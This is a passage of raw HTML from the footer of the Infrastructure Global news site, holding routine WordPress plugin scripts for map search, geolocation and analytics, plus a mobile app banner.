                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://infra.global/"><img class="td-retina-data" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" alt="" title=""  /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The new global news and information platform for the international construction and infrastructure sector.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#b0d5d4d9c4dfc2d9d1dcf0d9ded6c2d19ed7dcdfd2d1dc"><span class="__cf_email__" data-cfemail="70151419041f0219111c30191e1602115e171c1f12111c">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/infrastructure-global/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="\"mailto:editorial@infra.global\"" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/infraglobal1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="/privacy-policy/">Privacy</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="/advertising-2/">Advertisement</a></li>
<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2227"><a href="https://infra.global/global-leadership-forum/">Global Leadership Forum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Infrastructure Global 2021                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			var default_location = 'Geneva';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							Sgeocoder.geocode({'address': search_address},
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							geocodePositionOSM(false, search_address, false, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<span class="wpappninja wpmobileapp" style="display:none"></span>
    	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LNHMFED3RN"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LNHMFED3RN'); </script>   
	<!-- Hotjar Tracking Code for INFRASTRUCTURE GLOBAL --> <script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:3439622,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696cb89d03f2d
    -->

    <style>html{font-size:16px;}</style>	<div id="fb-root"></div>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/vimeo/build/index.js?ver=8ee6e7b92f1e4ec054fe281eb4bf09a3' id='vimeo-for-wordpress-public-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/infra.global\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='geodir-js-extra'>
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/infra.global","plugin_url":"https:\/\/infra.global\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/infra.global\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/infra.global\/wp-admin\/admin-ajax.php?gd-ajax=1","has_gd_ajax":"1","gd_modal":"0","is_rtl":"0","basic_nonce":"c21343a78b","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/infra.global\/location\/","location_url":"https:\/\/infra.global\/location\/switzerland\/geneva\/geneva","search_base_url":"https:\/\/infra.global\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/infra.global\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/infra.global\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+1:00","timezone_string":"Europe\/Amsterdam","autosave":"10000","search_users_nonce":"c7d76f8c88","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.js?ver=2.2.22' id='geodir-js'></script>
<script type='text/javascript' id='geodir-js-after'>
document.addEventListener("DOMContentLoaded", function(event) {
	if (!geodir_is_localstorage()) {
		return;
	}
	function gdrv_is_not_empty(obj) {
		for (var key in obj) {
			if (obj.hasOwnProperty(key))
				return true;
		}
		return false;
	}
	/*localStorage.removeItem("gd_recently_viewed");*/
	var post_id = '4437',
		post_type = 'gd_place',
		reviewed_arr = {},
		recently_reviewed = JSON.parse(localStorage.getItem('gd_recently_viewed'));
	if (null != recently_reviewed) {
		if (gdrv_is_not_empty(recently_reviewed)) {
			if (post_type in recently_reviewed) {
				var temp_post_arr = [];
				if (recently_reviewed[post_type].length > 0) {
					temp_post_arr = recently_reviewed[post_type];
				}
				if (jQuery.inArray(post_id, temp_post_arr) === -1) {
					temp_post_arr.push(post_id);
				}
				/* Limit to 50 per CPT */
				if (temp_post_arr.length > 50) {
					temp_post_arr = temp_post_arr.slice(-50);
				}
				recently_reviewed[post_type] = temp_post_arr;
			} else {
				recently_reviewed[post_type] = [post_id];
			}
		} else {
			recently_reviewed[post_type] = [post_id];
		}
		localStorage.setItem("gd_recently_viewed", JSON.stringify(recently_reviewed));
	} else {
		reviewed_arr[post_type] = [post_id];
		localStorage.setItem("gd_recently_viewed", JSON.stringify(reviewed_arr));
	}
});
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/leaflet.js?ver=2.2.22' id='geodir-leaflet-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.js?ver=2.2.22' id='geodir-leaflet-geo-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.js?ver=2.2.22' id='leaflet-routing-machine-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.js?ver=2.2.22' id='geodir-o-overlappingmarker-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/js/goMap.js?ver=2.2.22' id='geodir-goMap-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/core.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/menu.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/mouse.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/ui/slider.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery.form.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/infra.global\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"96f696b14f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.5.4' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/comment-reply.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.45' id='the_champ_ss_general_scripts-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.13.45' id='the_champ_fb_sdk-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='geodir-map-widget-js-extra'>
/* <![CDATA[ */
var gd_map_canvas_post = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"b132aa1897","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/?gd-ajax=1","map_terms_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/?gd-ajax=1","map_marker_ajax_url":"https:\/\/infra.global\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"&gd-ajax=1","wrap_class":"","map_type":"post","map_canvas":"gd_map_canvas_post","map_class":"","width":"100%","height":"325px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"12","autozoom":"","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"4437","sticky":"","static":"","map_directions":"1","bg":"","mt":"","mb":"","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","post_id":"","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","default_map_type":"post","marker_cluster":"","default_lat":"46.2017559","default_lng":"6.1466014","nomap_lat":"45.42092285","nomap_lng":"-75.70251316836121","nomap_zoom":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/assets/aui/js/map.js?ver=2.2.22' id='geodir-map-widget-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>

		<script type="text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		<script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'appinfraglobal.wpapp';
	var textAndroid = 'In Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=appinfraglobal.wpapp';

	var packageIOS = '';
	var textIOS = 'In App Store';
	var linkIOS = 'https://itunes.apple.com/app/id';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #1e73be;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #205fa8;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Tue, 17 Feb 2026 10:40:29 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://infra.global/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://static.infra.global/wp-content/uploads/2021/10/06092959/IG-Logo.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>Infrastructure Global</b><br/><br/>
			<span>FREE<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VIEW		</div>
	</div>
	
